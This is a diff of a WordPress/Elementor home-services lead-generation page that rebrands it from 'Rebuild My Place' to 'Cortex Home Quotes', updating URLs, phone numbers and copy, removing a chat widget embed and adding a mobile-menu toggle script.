+					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://cortexhomequotes.com/wp-content/uploads/2025/05/image-23.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Porches and Decks</h3><p class="elementor-image-box-description">Enhance your home with trusted professionals for beautiful porches and decks, including covered porches, wooden deck installation, and custom deck design. We connect you with experts who create stunning outdoor living spaces and seamless backyard upgrades—adding value, comfort, and style across the U.S.</p></div></div>				</div>
 				</div>
 				<div class="elementor-element elementor-element-402424e elementor-widget elementor-widget-button" data-id="402424e" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
@@ -507,7 +524,7 @@
 		<div class="elementor-element elementor-element-4df1971 e-con-full e-flex e-con e-child" data-id="4df1971" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-e108aae elementor-position-top elementor-widget elementor-widget-image-box" data-id="e108aae" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
 				<div class="elementor-widget-container">
-					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-22.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Flooring and Tile</h3><p class="elementor-image-box-description">Upgrade your home with trusted flooring experts across the U.S. We connect you with professionals specializing in tile installation, hardwood flooring, ceramic tiles, and luxury vinyl plank to deliver stylish, durable surfaces that enhance every room’s beauty and value.</p></div></div>				</div>
+					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://cortexhomequotes.com/wp-content/uploads/2025/05/image-22.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Flooring and Tile</h3><p class="elementor-image-box-description">Upgrade your home with trusted flooring experts across the U.S. We connect you with professionals specializing in tile installation, hardwood flooring, ceramic tiles, and luxury vinyl plank to deliver stylish, durable surfaces that enhance every room’s beauty and value.</p></div></div>				</div>
 				</div>
 				<div class="elementor-element elementor-element-26747b1 elementor-widget elementor-widget-button" data-id="26747b1" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
@@ -524,7 +541,7 @@
 		<div class="elementor-element elementor-element-0de1d04 e-con-full e-flex e-con e-child" data-id="0de1d04" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-73a45b6 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73a45b6" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
 				<div class="elementor-widget-container">
-					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-21.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Doors and Windows</h3><p class="elementor-image-box-description">Enhance your home’s look and efficiency by connecting with trusted professionals for door and window services. We link you to experts in entry door installation, window replacement, energy-efficient windows, sliding glass doors, and custom solutions—improving comfort, security, and curb appeal across the U.S.
+					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://cortexhomequotes.com/wp-content/uploads/2025/05/image-21.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Doors and Windows</h3><p class="elementor-image-box-description">Enhance your home’s look and efficiency by connecting with trusted professionals for door and window services. We link you to experts in entry door installation, window replacement, energy-efficient windows, sliding glass doors, and custom solutions—improving comfort, security, and curb appeal across the U.S.
 
 </p></div></div>				</div>
 				</div>
@@ -543,7 +560,7 @@
 		<div class="elementor-element elementor-element-013d980 e-con-full e-flex e-con e-child" data-id="013d980" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-b4151db elementor-position-top elementor-widget elementor-widget-image-box" data-id="b4151db" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
 				<div class="elementor-widget-container">
-					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-20.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Masonry and Concrete</h3><p class="elementor-image-box-description">We connect you with trusted professionals across the U.S. for expert masonry and concrete services, including brickwork repair, stone veneer, concrete driveways, foundation work, and custom patios and walkways. Our network delivers durable, long-lasting craftsmanship for residential and commercial properties.
+					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://cortexhomequotes.com/wp-content/uploads/2025/05/image-20.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Masonry and Concrete</h3><p class="elementor-image-box-description">We connect you with trusted professionals across the U.S. for expert masonry and concrete services, including brickwork repair, stone veneer, concrete driveways, foundation work, and custom patios and walkways. Our network delivers durable, long-lasting craftsmanship for residential and commercial properties.
 
 </p></div></div>				</div>
 				</div>
@@ -562,7 +579,7 @@
 		<div class="elementor-element elementor-element-508df3c e-con-full e-flex e-con e-child" data-id="508df3c" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-0ad0674 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0ad0674" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
 				<div class="elementor-widget-container">
-					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-19.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Insurance Repairs</h3><p class="elementor-image-box-description">We connect you with trusted professionals across the U.S. for insurance repair services, including roofing, siding, water damage restoration, and more. Our network works closely with your insurance company to help restore your home quickly and efficiently, delivering high-quality craftsmanship you can trust.
+					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://cortexhomequotes.com/wp-content/uploads/2025/05/image-19.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Insurance Repairs</h3><p class="elementor-image-box-description">We connect you with trusted professionals across the U.S. for insurance repair services, including roofing, siding, water damage restoration, and more. Our network works closely with your insurance company to help restore your home quickly and efficiently, delivering high-quality craftsmanship you can trust.
 
 </p></div></div>				</div>
 				</div>
@@ -590,7 +607,7 @@
 				</div>
 				<div class="elementor-element elementor-element-42f979f elementor-widget elementor-widget-text-editor" data-id="42f979f" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-									<p>Start your project today with help from our network of trusted professionals! At Rebuild My Place, we connect you with reliable, high-quality experts who deliver solutions tailored to your needs. From concept to completion, your vision is brought to life with exceptional craftsmanship and attention to detail—without the stress of searching alone.</p>								</div>
+									<p>Start your project today with help from our network of trusted professionals! At Cortex Home Quotes, we connect you with reliable, high-quality experts who deliver solutions tailored to your needs. From concept to completion, your vision is brought to life with exceptional craftsmanship and attention to detail—without the stress of searching alone.</p>								</div>
 				</div>
 		<div class="elementor-element elementor-element-f7adaa0 e-con-full e-flex e-con e-child" data-id="f7adaa0" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-84ee286 elementor-widget elementor-widget-button" data-id="84ee286" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
@@ -609,19 +626,19 @@
 							<div class="elementor-icon-box-wrapper">
 
 						<div class="elementor-icon-box-icon">
-				<a href="tel:+1%20216%20350%203100" class="elementor-icon" tabindex="-1" aria-label="Get A Free Estimate">
+				<a href="tel:+16067560738" class="elementor-icon" tabindex="-1" aria-label="Get A Free Estimate">
 								</a>
 			</div>
 			
 						<div class="elementor-icon-box-content">
 
 									<h3 class="elementor-icon-box-title">
-						<a href="tel:+1%20216%20350%203100">
+						<a href="tel:+16067560738">
 							Get A Free Estimate						</a>
 					</h3>
 				
 									<p class="elementor-icon-box-description">
-						+1 216 350 3100					</p>
+						+1 (606) 756 0738					</p>
 				
 			</div>
 			
@@ -677,7 +694,7 @@
 					</h3>
 				
 									<p class="elementor-icon-box-description">
-						By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Rebuild My Place its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry.xpert guidance and prompt support.					</p>
+						By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Cortex Home Quotes its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry.xpert guidance and prompt support.					</p>
 				
 			</div>
 			
@@ -737,7 +754,7 @@
 				</div>
 				<div class="elementor-element elementor-element-35faa5d elementor-widget elementor-widget-text-editor" data-id="35faa5d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-									<p>Rebuildmyplace, we never forget that you’re trusting us with your home. We are fully insured and bonded, using only properly licensed and certified professionals.</p>								</div>
+									<p>Cortex Home Quotes, we never forget that you’re trusting us with your home. We are fully insured and bonded, using only properly licensed and certified professionals.</p>								</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-c15b954 e-con-full e-flex e-con e-child" data-id="c15b954" data-element_type="container" data-e-type="container">
@@ -831,19 +848,19 @@
 										<span class="elementor-icon-list-text">Bradenton FL 34205</span>
 									</li>
 								<li class="elementor-icon-list-item">
-											<a href="mailto:contact@navajowhite-stingray-996180.hostingersite.com">
+											<a href="mailto:contact@cortexhomequotes.com">
 
 												<span class="elementor-icon-list-icon">
 							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
-										<span class="elementor-icon-list-text">contact@rebuildmyplace.com</span>
+										<span class="elementor-icon-list-text">contact@cortexhomequotes.com</span>
 											</a>
 									</li>
 								<li class="elementor-icon-list-item">
-											<a href="http://Call-%20+1%20216%20350%203100">
+											<a href="tel:+16067560738">
 
 												<span class="elementor-icon-list-icon">
 							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
-										<span class="elementor-icon-list-text">Call- +1 216 350 3100</span>
+										<span class="elementor-icon-list-text">Call- +1 (606) 756 0738</span>
 											</a>
 									</li>
 						</ul>
@@ -864,7 +881,7 @@
 				</div>
 				<div class="elementor-element elementor-element-dfdf668 elementor-widget elementor-widget-text-editor" data-id="dfdf668" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-									<p><b>Home Services Campaign Disclaimer:&nbsp;</b><u><a href="index.html">rebuildmyplace.com</a></u> is a free service to assist homeowners in connecting with local service providers. All contractors/providers are independent and <a href="index.html" style="background-color: rgb(30, 30, 30);">rebuildmyplace.com</a> does not warrant or guarantee any work performed. It is the responsibility of the homeowner to verify that the hired contractor furnishes the necessary license and insurance required for the work being performed. All persons depicted in a photo or video are actors or models and not contractors listed on <a href="index.html" style="background-color: rgb(30, 30, 30);">rebuildmyplace.com</a></p>								</div>
+									<p><b>Home Services Campaign Disclaimer:&nbsp;</b><u><a href="index.html">cortexhomequotes.com</a></u> is a free service to assist homeowners in connecting with local service providers. All contractors/providers are independent and <a href="index.html" style="background-color: rgb(30, 30, 30);">cortexhomequotes.com</a> does not warrant or guarantee any work performed. It is the responsibility of the homeowner to verify that the hired contractor furnishes the necessary license and insurance required for the work being performed. All persons depicted in a photo or video are actors or models and not contractors listed on <a href="index.html" style="background-color: rgb(30, 30, 30);">cortexhomequotes.com</a></p>								</div>
 				</div>
 					</div>
 				</div>
@@ -880,7 +897,7 @@
 				</div>
 				<div class="elementor-element elementor-element-256cf56 elementor-widget elementor-widget-text-editor" data-id="256cf56" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-									<p>© Copyright . Rebuildmyplace . All Rights Reserved..</p>								</div>
+									<p>© Copyright . Cortex Home Quotes . All Rights Reserved..</p>								</div>
 				</div>
 					</div>
 				</div>
@@ -905,20 +922,7 @@
   <img src='https://api.trustedform.com/ns.gif' />
 </noscript>
 <!-- End TrustedForm -->
-<!--Start of Tawk.to Script (0.9.3)-->
-<script id="tawk-script" type="text/javascript">
-var Tawk_API = Tawk_API || {};
-var Tawk_LoadStart=new Date();
-(function(){
-	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
-	s1.async = true;
-	s1.src = 'https://embed.tawk.to/683219e5be01281915fdff9b/1is1raaqj';
-	s1.charset = 'UTF-8';
-	s1.setAttribute( 'crossorigin','*' );
-	s0.parentNode.insertBefore( s1, s0 );
-})();
-</script>
-<!--End of Tawk.to Script (0.9.3)-->
+
 
 		<div data-elementor-type="popup" data-elementor-id="2379" class="elementor elementor-2379 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
 			<div class="elementor-element elementor-element-1d617e8 e-flex e-con-boxed e-con e-parent" data-id="1d617e8" data-element_type="container" data-e-type="container">
@@ -1018,7 +1022,7 @@
 				} );
 			</script>
 			<script id="hostinger-reach-subscription-block-view-js-extra">
-var hostinger_reach_subscription_block_data = {"endpoint":"https://rebuildmyplace.com/wp-json/hostinger-reach/v1/contact","nonce":"ba75b3e9fc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
+var hostinger_reach_subscription_block_data = {"endpoint":"https://cortexhomequotes.com/wp-json/hostinger-reach/v1/contact","nonce":"ba75b3e9fc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
 //# sourceURL=hostinger-reach-subscription-block-view-js-extra
 </script>
 <script src="js/subscription-view.js" id="hostinger-reach-subscription-block-view-js"></script>
@@ -1027,7 +1031,7 @@
 <script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
 <script src="js/core.min.js" id="jquery-ui-core-js"></script>
 <script id="elementor-frontend-js-before">
-var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":4000,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.0.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rebuildmyplace.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rebuildmyplace.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b16df3be21","atomicFormsSendForm":"b521744f41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10,"title":"Home%20Remodeling","excerpt":"","featuredImage":false}};
+var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":4000,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.0.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cortexhomequotes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cortexhomequotes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b16df3be21","atomicFormsSendForm":"b521744f41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10,"title":"Home%20Remodeling","excerpt":"","featuredImage":false}};
 //# sourceURL=elementor-frontend-js-before
 </script>
 <script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
@@ -1040,18 +1044,18 @@
 //# sourceURL=wp-i18n-js-after
 </script>
 <script id="elementor-pro-frontend-js-before">
-var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rebuildmyplace.com\/wp-admin\/admin-ajax.php","nonce":"e76469af29","urls":{"assets":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/rebuildmyplace.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
+var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cortexhomequotes.com\/wp-admin\/admin-ajax.php","nonce":"e76469af29","urls":{"assets":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/cortexhomequotes.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cortexhomequotes.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
 //# sourceURL=elementor-pro-frontend-js-before
 </script>
 <script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
 <script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
 <script id="wp-emoji-settings" type="application/json">
-{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rebuildmyplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}
+{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cortexhomequotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}
 </script>
 <script type="module">
 /*! This file is auto-generated */
 const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
-//# sourceURL=https://rebuildmyplace.com/wp-includes/js/wp-emoji-loader.min.js
+//# sourceURL=https://cortexhomequotes.com/wp-includes/js/wp-emoji-loader.min.js
 </script>
 
 <script>
@@ -1062,4 +1066,39 @@
 
 
 
+<script>
+document.addEventListener('DOMContentLoaded', function() {
+    var toggleBtns = document.querySelectorAll('.elementor-menu-toggle');
+    var dropdownMenus = document.querySelectorAll('.elementor-nav-menu--dropdown');
+    
+    toggleBtns.forEach(function(btn, index) {
+        var menu = dropdownMenus[index] || dropdownMenus[0];
+        if (btn && menu) {
+            // Force reset any Elementor inline styles on load
+            menu.style.cssText = 'display: none !important; transform: none !important; max-height: none !important;';
+            
+            btn.addEventListener('click', function(e) {
+                e.preventDefault();
+                e.stopPropagation();
+                
+                var isOpen = btn.classList.contains('menu-open');
+                
+                if (isOpen) {
+                    btn.classList.remove('menu-open');
+                    btn.classList.remove('elementor-active');
+                    menu.classList.remove('active');
+                    menu.style.cssText = 'display: none !important; transform: none !important; max-height: none !important;';
+                    menu.setAttribute('aria-hidden', 'true');
+                } else {
+                    btn.classList.add('menu-open');
+                    btn.classList.add('elementor-active');
+                    menu.classList.add('active');
+                    menu.style.cssText = 'display: block !important; position: fixed !important; top: 60px !important; left: 0 !important; width: 100vw !important; background-color: #ffffff !important; z-index: 999999 !important; box-shadow: 0 10px 20px rgba(0,0,0,0.1) !important; transform: none !important; max-height: none !important; overflow: visible !important;';
+                    menu.setAttribute('aria-hidden', 'false');
+                }
+            });
+        }
+    });
+});
+</script>
